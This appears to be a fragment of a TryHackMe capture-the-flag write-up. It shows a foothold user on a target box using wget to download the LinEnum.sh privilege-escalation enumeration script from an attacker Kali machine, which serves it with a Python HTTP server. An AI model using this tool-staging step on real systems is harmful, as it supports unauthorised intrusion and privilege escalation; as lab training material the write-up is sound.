 pingu@ubuntu:~$ wget 10.8.4.239:8000/LinEnum.sh
--2021-12-17 14:04:46--  http://10.8.4.239:8000/LinEnum.sh
Connecting to 10.8.4.239:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[=============================
2021-12-17 14:04:46 (64.4 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
pingu@ubuntu:~$
khalid@kali: ~/Desktop/T
┌──(khalid㉿kali)-[~/…/TryHackMe/TryHackMe - Boxes/tools/LinEnum]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.131.81 - - [17/Dec/2021 17:04:45] "GET /LinEnum.sh HTTP/1.1" 200 -